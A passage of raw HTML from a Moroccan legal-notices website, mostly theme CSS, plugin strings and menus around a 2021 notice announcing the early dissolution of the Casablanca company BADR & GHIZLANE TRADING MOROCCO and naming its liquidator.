again.";addUserAchievementSuccess ="User Achievement Added Successfully.";delUserBadgeSuccess ="User badge has been deleted successfully.";delUserBadgeError ="There is an error while deleting user badge, please try again.";delPlansSuccess ="Plan(s) has been deleted successfully.";delPlansError ="There is an error while deleting Plan(s), please try again.";delPlanError ="There is an error while deleting Plan, please try again.";stripePlanIDWarning ="If you leave this field blank, stripe will not be available in setup for recurring plan(s).";delSetupsSuccess ="Setup(s) has been deleted successfully.";delSetupsError ="There is an error while deleting Setup(s), please try again.";delSetupSuccess ="Setup has been deleted successfully.";delSetupError ="There is an error while deleting Setup, please try again.";delFormSetSuccess ="Form Set Deleted Successfully.";delFormSetError ="There is an error while deleting form set, please try again.";delFormSuccess ="Form deleted successfully.";delFormError ="There is an error while deleting form, please try again.";delRuleSuccess ="Rule has been deleted successfully.";delRuleError ="There is an error while deleting Rule, please try again.";delRulesSuccess ="Rule(s) has been deleted successfully.";delRulesError ="There is an error while deleting Rule(s), please try again.";prevTransactionError ="There is an error while generating preview of transaction detail, Please try again.";invoiceTransactionError ="There is an error while generating invoice of transaction detail, Please try again.";prevMemberDetailError ="There is an error while generating preview of members detail, Please try again.";prevMemberActivityError ="There is an error while displaying members activities detail, Please try again.";prevCustomCssError ="There is an error while displaying ARMember CSS Class Information, Please Try Again.";prevImportMemberDetailError ="Please upload appropriate file to import users.";delTransactionSuccess ="Transaction has been deleted successfully.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="Transaction(s) has been deleted successfully.";delAutoMessageSuccess ="Message has been deleted successfully.";delAutoMessageError ="There is an error while deleting Message, please try again.";delAutoMessagesSuccess ="Message(s) has been deleted successfully.";delAutoMessagesError ="There is an error while deleting Message(s), please try again.";delCouponSuccess ="Coupon has been deleted successfully.";delCouponError ="There is an error while deleting Coupon, please try again.";delCouponsSuccess ="Coupon(s) has been deleted successfully.";delCouponsError ="There is an error while deleting Coupon(s), please try again.";saveSettingsSuccess ="Settings has been saved successfully.";saveSettingsError ="There is an error while updating settings, please try again.";saveDefaultRuleSuccess ="Default Rules Saved Successfully.";saveDefaultRuleError ="There is an error while updating rules, please try again.";saveOptInsSuccess ="Opt-ins Settings Saved Successfully.";saveOptInsError ="There is an error while updating opt-ins settings, please try again.";delOptInsConfirm ="Are you sure to delete configuration?";delMemberActivityError ="There is an error while deleting member activities, please try again.";noTemplateError ="Template not found.";saveTemplateSuccess ="Template options has been saved successfully.";saveTemplateError ="There is an error while updating template options, please try again.";prevTemplateError ="There is an error while generating preview of template, Please try again.";addTemplateSuccess ="Template has been added successfully.";addTemplateError ="There is an error while adding template, please try again.";delTemplateSuccess ="Template has been deleted successfully.";delTemplateError ="There is an error while deleting template, please try again.";saveEmailTemplateSuccess ="Email Template Updated Successfully.";saveAutoMessageSuccess ="Message Updated Successfully.";saveBadgeSuccess ="Badges Updated Successfully.";addAchievementSuccess ="Achievements Added Successfully.";saveAchievementSuccess ="Achievements Updated Successfully.";addDripRuleSuccess ="Rule Added Successfully.";saveDripRuleSuccess ="Rule updated Successfully.";pastDateError ="Cannot Set Past Dates.";pastStartDateError ="Start date can not be earlier than current date.";pastExpireDateError ="Expire date can not be earlier than current date.";couponExpireDateError ="Expire date can not be earlier than start date.";uniqueformsetname ="This Set Name is already exist.";uniquesignupformname ="This Form Name is already exist.";installAddonError ="There is an error while installing addon, Please try again.";installAddonSuccess ="Addon installed successfully.";activeAddonError ="There is an error while activating addon, Please try again.";activeAddonSuccess ="Addon activated successfully.";deactiveAddonSuccess ="Addon deactivated successfully.";confirmCancelSubscription ="Are you sure you want to cancel subscription?";errorPerformingAction ="There is an error while performing this action, please try again.";arm_nothing_found ="Oops, nothing found.";delPaidPostSuccess ="Paid Post has been deleted successfully.";delPaidPostError ="There is an error while deleting Paid Post, please try again.";armEditCurrency ="Edit";armCustomCurrency ="Custom Currency";armFileViewFileTxt ="View File";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "You cannot remove all paid post.";ARMCYCLELABEL = "Label";LABELERROR = "Label should not be blank"</script><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://annoncelegale.flasheconomie.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>
<style type="text/css" media="screen">

</style>
<link rel="shortcut icon" href="/wp-content/uploads/2023/10/icone-1.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/wp-content/uploads/2023/10/icone-1.png" />
<link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2023/10/icone-1.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #bb0000;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#bb0000;
}

::-webkit-scrollbar-thumb{
	background-color:#bb0000 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #bb0000;
}

.search-block:after {
	border-right-color:#bb0000;
}

body.rtl .search-block:after {
	border-left-color:#bb0000;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #bb0000;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #bb0000;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #bb0000;
	border-color: #bb0000;
}

#order_review,
#order_review_heading {
	border-color: #bb0000;
}


body {
	background-color: #bb0000 !important;
	background-position: top center;
}
#main-nav {
	background: #bb0000;
	box-shadow: inset -1px -5px 0px -1px #ffffff;
}

#main-nav ul ul, #main-nav ul li.mega-menu .mega-menu-block { background-color:#bb0000 !important;}

#main-nav ul li {
	border-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-top-color: #ffffff;
}

#main-nav ul li .mega-menu-block ul.sub-menu {
	border-bottom-color: #ffffff;
}

#main-nav ul li a {
	border-left-color: #ffffff;
}

#main-nav ul ul li, #main-nav ul ul li:first-child {
	border-bottom-color: #ffffff;
}

.e3lan-top img {
    padding: 20px 15px;
}
#idal-1 {
     font-size: 19px;
     text-align: center;
}
.post-title {
    text-align: center;
    color: #bb0000;
}
.formalite {
    background-color: #333333;
    box-shadow: inset 31px 0 0 #bb0000, inset 35px 0 0 #fff;
    border-bottom: 0px;
    text-shadow: 2px 0px 5px #111111;
    padding: 10px 45px;
    margin: 0;
    color: #fff;
    font-weight: bold;
    font-size: 18px;
    line-height: 18px;
    text-transform: uppercase;
}
.formalite a {
    color: #fff;  
}


.post-inner {
    padding: 20px;
}
.bo1, .bo2, .bo3, .bo4, .bo5, .bo6 {
    padding: 0px 0px;
    font-size: 1.2em;
    line-height: 1.2em;
}
.demande {
     font-size: 19px;
}

.footer-3c #footer-third {
    font-size: 1.5EM;
}
#footer-second {
    font-size: 1.5EM;
}

.tttpost-inner {
    padding: 20px;
    border: 2px solid lightgrey;
    max-width: 7.5cm;
    min-height: 5cm;
    text-align: justify;
    font-family: "notice-font", "Times New Roman", serif;
    padding: 15px 15px;
    word-wrap: break-word;
    color: black;
}

/*Mags Mags +++++++++++*/

.mags {position:relative;width: 230px; height:130px; margin:0 auto;}
.mags img:nth-child(1) {
 position: absolute;
 left: 0px;
 rotate: -5deg;
}
.mags img:nth-child(2) {
 position: absolute;
 left: 30px;
 rotate: 5deg;
}
.mags img:nth-child(3) {
 position: absolute;
 left: 60px;
 rotate: -10deg;
}
.mags img:nth-child(4) {
 position: absolute;
 left: 90px;
 rotate: -5deg;
}
.mags img:nth-child(5) {
 position: absolute;
 left: 120px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
 h2.pop-head {
    margin-bottom: 15px;
    position: relative;
    text-align: center;
    width: 100%;
    font-size: inherit;
}
span.pop-head {
    background: #ab1e1d !important;
}
span.pop-head {
    font-family: Roboto, sans-serif;
    color: #fff;
    display: inline-block;
    font-size: 1.1rem;
    padding: 5px 13px;
    position: relative;
    -webkit-transform: skewX(-15deg);
    -moz-transform: skewX(-15deg);
    -ms-transform: skewX(-15deg);
    -o-transform: skewX(-15deg);
    transform: skewX(-15deg);
    z-index: 1;
}
.nav-link, .navbar a, span.pop-head {
    line-height: 1;
    text-transform: uppercase;
}
.ml-5, .mx-5 {
    margin-left: 3rem !important;
}
.mb-5, .my-5 {
    margin-bottom: 3rem !important;
}
.mt-5, .my-5 {
    margin-top: 3rem !important;
}
*, .mejs__container, .mejs__container *, .round-button, .ui-button-icon-only, .ui-controlgroup-vertical .ui-controlgroup-item, ::after, ::before {
    box-sizing: border-box;
}
.text-success {
    color: #28a745 !important;
}
.mr-5, .mx-5 {
    margin-right: 3rem !important;
}

<style>
.svg-inline--fa {
    display: var(--fa-display, inline-block);
    height: 1em;
    overflow: visible;
    vertical-align: -0.125em;
}
.btn-primary-mag {
    color: #fff;
    background-color: #ab1e1d;
    border-color: #ab1e1d;
}
.btn-mag {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    user-select: none;
    
    border: 1px solid transparent;
    padding: 0.375rem 0.75rem;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}
.btn, .btn-link, .custom-select, .dropdown-item, .form-control, .input-group-text {
    font-weight: 400;
}
.consulter, .annonce {
    padding: 30px;
    font-size: 12px;
    line-height: 159%;
    text-align: justify;
    max-width: 350px;
    border-radius: 5px;
    box-shadow: 2px 2px 10px 1px #0b0f14ba;
    background: #ddd9cf;    
}
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Afficher tous les r\u00e9sultats<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/annoncelegale.flasheconomie.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/annoncelegale.flasheconomie.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://annoncelegale.flasheconomie.com/wp-content/uploads/2023/10/cropped-icone-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
element.style {
}
.breaking-news span.breaking-news-title {
    background: #BB0000;
	display: block;
    float: left;
    padding: 8px 10px 0;
    height: 32px;
    color: #FFF;
    font-family: BebasNeueRegular, arial, Georgia, serif;
    font-size: 14pt;
}

Attribut de style {
    background:#BB0000;
    color: #ffffff;
    padding: 20px;
}
element.style {
    background: #BB0000;
    color: #ffffff;
    padding: 20px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body id="top" class="wp-singular post-template-default single single-post postid-758 single-format-standard wp-theme-sahifa lazy-enabled wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://annoncelegale.flasheconomie.com/">
				<button class="search-button" type="submit" value="Rechercher"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Rechercher" value="Rechercher" onfocus="if (this.value == 'Rechercher') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Rechercher';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">jeudi , janvier 15 2026</span>
				
<div class="top-menu"><ul id="menu-liens-utiles" class="menu"><li id="menu-item-24887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24887"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Certificat n&eacute;gatif</a></li>
<li id="menu-item-24886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24886"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
<li id="menu-item-24888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24888"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarif JAL et BO</a></li>
<li id="menu-item-24893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24893"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Statuts SARL</a></li>
<li id="menu-item-45086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45086"><a href="#" onClick="arm_open_modal_box_in_nav_menu('2353_1020uJa2XdD','arm_form_link_1020uJa2XdD');return false;" arm-data-id="arm_form_link_1020uJa2XdD">Login</a></li>
</ul></div>

			<div class="social-icons">
		
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Le Journal d&#039;Annonces Légales du Maroc" href="https://annoncelegale.flasheconomie.com/">
					<img src="/wp-content/uploads/2021/04/annonces-legales-logo.png" alt="Le Journal d&#039;Annonces Légales du Maroc"  /><strong>Le Journal d&#039;Annonces Légales du Maroc Journal d&#039;annonces légales et publication au Bulletin Officiel</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<div class="premier-journal">
<p style="text-align: center; font-size: 25px;"><strong>نشر الإعلانات بالجريدة الرسمية والوطنية</strong></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212664142648"><i class="fa fa-volume-control-phone"></i><strong> +212664142648</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="tel:00212522473774"><i class="fa fa-volume-control-phone"></i><strong> +212522473774</strong></a></p>
<p style="text-align: center; font-size: 18px;"><a href="mailto:annonce@flasheconomie.com"><strong>annonce@flasheconomie.com</strong></a></p>

</div>
			
			

						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-principal-al" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39"><a href="https://annoncelegale.flasheconomie.com/">Accueil</a></li>
<li id="menu-item-46001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46001"><a href="https://flasheconomie.com/publier-une-annonce-legale/">Publier</a></li>
<li id="menu-item-44987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44987"><a href="https://annoncelegale.flasheconomie.com/consulter/">Consulter</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-16311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16311"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/constitutions/">Constitutions</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://annoncelegale.flasheconomie.com/category/consulter-annonces-legales/modifications/">Modifications</a></li>
</ul>
</li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://annoncelegale.flasheconomie.com/category/publications-financieres/">Publications financières</a></li>
<li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22169"><a href="https://annoncelegale.flasheconomie.com/category/ventes-aux-encheres/">Ventes aux enchères</a></li>
<li id="menu-item-44886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44886"><a href="#">Avis divers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://annoncelegale.flasheconomie.com/category/avis-de-convocation/">Avis de convocation</a></li>
	<li id="menu-item-44874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44874"><a href="https://annoncelegale.flasheconomie.com/category/avis-denquete-publique/">Enquête publique</a></li>
	<li id="menu-item-44876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44876"><a href="https://annoncelegale.flasheconomie.com/category/declaration-de-perte-2/">Declaration de perte</a></li>
</ul>
</li>
<li id="menu-item-40877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-40877"><a href="https://annoncelegale.flasheconomie.com/publier-au-bulletin-officiel/">Publier au BO</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40887"><a href="https://bulletinofficiel.com/ar/">نشر الإعلانات بالجريدة الرسمية</a></li>
	<li id="menu-item-18878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18878"><a href="https://annoncelegale.flasheconomie.com/publier-une-annonce-legale-2/">Publier</a></li>
</ul>
</li>
<li id="menu-item-40897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40897"><a href="#">Liens utiles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-40872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40872"><a href="https://annoncelegale.flasheconomie.com/annonce-legale-de-dissolution-dune-societe/">Annonce Légale de Dissolution d’une société</a></li>
	<li id="menu-item-40873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40873"><a href="https://annoncelegale.flasheconomie.com/redaction-des-statuts-dune-sarl/">Rédaction des statuts d’une SARL</a></li>
	<li id="menu-item-40874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40874"><a href="https://annoncelegale.flasheconomie.com/rendez-vous-au-tribunal-de-commerce/">Rendez-Vous au tribunal de commerce</a></li>
	<li id="menu-item-40875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40875"><a href="https://annoncelegale.flasheconomie.com/demande-de-certificat-negatif/">Demande de certificat négatif</a></li>
	<li id="menu-item-40876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40876"><a href="https://annoncelegale.flasheconomie.com/tarifs-dannonces-legales-au-bulletin-officiel/">Tarifs d’annonces légales au Bulletin Officiel</a></li>
	<li id="menu-item-40864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40864"><a href="https://annoncelegale.flasheconomie.com/contact-bulletin-officiel/">Contact Bulletin Officiel</a></li>
</ul>
</li>
<li id="menu-item-40871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40871"><a href="https://annoncelegale.flasheconomie.com/contact-journal-annonces-legales/">Contact</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://annoncelegale.flasheconomie.com/"><span class="fa fa-home" aria-hidden="true"></span> Domicile</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/villes/">Villes</a><span class="delimiter">/</span><a href="https://annoncelegale.flasheconomie.com/category/villes/casablanca/">CASABLANCA</a><span class="delimiter">/</span><span class="current">BADR &#038; GHIZLANE TRADING MOROCCO</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Domicile","@id":"https:\/\/annoncelegale.flasheconomie.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Villes","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/villes\/"}},{"@type":"ListItem","position":3,"item":{"name":"CASABLANCA","@id":"https:\/\/annoncelegale.flasheconomie.com\/category\/villes\/casablanca\/"}}]}</script>
		

		
		<article class="post-listing post-758 post type-post status-publish format-standard  category-casablanca category-liquidation category-modification category-modification-du-capital" id="the-post">
			
			<div class="single-post-thumb">
					</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">BADR &#038; GHIZLANE TRADING MOROCCO</span></h1>

						
<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>5 mai 2021</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://annoncelegale.flasheconomie.com/category/villes/casablanca/" rel="category tag">CASABLANCA</a>, <a href="https://annoncelegale.flasheconomie.com/category/liquidation/" rel="category tag">Liquidation</a>, <a href="https://annoncelegale.flasheconomie.com/category/modification/" rel="category tag">modification</a>, <a href="https://annoncelegale.flasheconomie.com/category/modification-du-capital/" rel="category tag">Modification du capital</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Commentaires fermés<span class="screen-reader-text"> sur BADR &#038; GHIZLANE TRADING MOROCCO</span></span></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: center;"><span style="font-weight: 400;">1774-10M7</span></p>
<p style="text-align: center;"><span style="font-weight: 400;"> </span><span style="font-weight: 400;">Modification</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">«  BADR &amp; GHIZLANE TRADING MOROCCO  »</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">Sigle  « B.G.T.M »</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">SOCIETE A RESPONSABILITE LIMITEE A ASSOCIE UNIQUE AU CAPITAL SOCIAL DE 100 000.00 DIRHAMS.</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">SIEGE SOCIAL : Casablanca, 26, Rue Mohamed El Qorri Imm N°26 ETG 2 Bureau N°8</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">RC  :  468147</span></p>
<p style="text-align: center;"><span style="font-weight: 400;">DISSOLUTION   ANTICIPEE.</span></p>
<p><span style="font-weight: 400;"> </span><span style="font-weight: 400;">L’associé Unique, propriétaire de la totalité des parts sociales, a décidé de procéder à la dissolution anticipée de la société &lt;&lt; BADR &amp; GHIZLANE TRADING MOROCCO  &gt;&gt; Société A Responsabilité Limitée D’associé Unique, au capital de 100.000,00 dirhams dont le siège social est fixé à Casablanca, 26, Rue Mohamed El Qorri Imm N°26 ETG 2 Bureau N°8</span></p>
<p><span style="font-weight: 400;">Monsieur  BADR HAJHOUJ  s’est nommé en qualité de liquidateur eu égard aux pouvoirs qui lui sont conférés par les statuts de la société</span></p>
<p><span style="font-weight: 400;">L’associé unique décide la dissolution anticipée de la société à compter de ce jour.</span></p>
<p><span style="font-weight: 400;">La liquidation s’effectuera sous le régime conventionnel en conformité avec ces dispositions statutaires et de celles générales du Dahir des obligations et des contrats.</span></p>
<p><span style="font-weight: 400;">Le dépôt légal a été effectué au greffe du tribunal de Casablanca le 22  AVRIL 2021 sous le numéro N° 775388 .</span></p>
<p>&nbsp;</p>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Partager</span>

		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=https://annoncelegale.flasheconomie.com/?p=758" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=BADR+%26+GHIZLANE+TRADING+MOROCCO&url=https://annoncelegale.flasheconomie.com/?p=758" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
					<li><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://annoncelegale.flasheconomie.com/badr-ghizlane-trading-morocco/&amp;title=BADR+%26+GHIZLANE+TRADING+MOROCCO" class="social-linkedin" rel="external" target="_blank"><i class="fa fa-linkedin"></i> <span>LinkedIn</span></a></li>
			</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-05-05T09:43:43+00:00","datePublished":"2021-05-05T09:43:43+00:00","dateModified":"2021-05-05T09:43:43+00:00","headline":"BADR &#038; GHIZLANE TRADING MOROCCO","name":"BADR &#038; GHIZLANE TRADING MOROCCO","keywords":[],"url":"https:\/\/annoncelegale.flasheconomie.com\/badr-ghizlane-trading-morocco\/","description":"1774-10M7 \u00a0Modification \u00ab\u00a0 BADR &amp; GHIZLANE TRADING MOROCCO\u00a0 \u00bb Sigle\u00a0 \u00ab B.G.T.M \u00bb SOCIETE A RESPONSABILITE LIMITEE A ASSOCIE UNIQUE AU CAPITAL SOCIAL DE 100 000.00 DIRHAMS. SIEGE SOCIAL : Casablanc","copyrightYear":"2021","publisher":{"@id":"#Publisher","@type":"Organization","name":"Le Journal d&#039;Annonces L\u00e9gales du Maroc","logo":{"@type":"ImageObject","url":"\/wp-content\/uploads\/2021\/04\/annonces-legales-logo.png"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/annoncelegale.flasheconomie.com\/badr-ghizlane-trading-morocco\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Mariam Ajarray","url":"https:\/\/annoncelegale.flasheconomie.com\/author\/amariam\/"},"articleSection":"CASABLANCA,Liquidation,modification,Modification du capital","articleBody":"1774-10M7\r\n\u00a0Modification\r\n\u00ab\u00a0 BADR &amp; GHIZLANE TRADING MOROCCO\u00a0 \u00bb\r\nSigle\u00a0 \u00ab B.G.T.M \u00bb\r\nSOCIETE A RESPONSABILITE LIMITEE A ASSOCIE UNIQUE AU CAPITAL SOCIAL DE 100 000.00 DIRHAMS.\r\nSIEGE SOCIAL : Casablanca, 26, Rue Mohamed El Qorri Imm N\u00b026 ETG 2 Bureau N\u00b08\r\nRC\u00a0 :\u00a0 468147\r\nDISSOLUTION \u00a0 ANTICIPEE.\r\n\u00a0L\u2019associ\u00e9 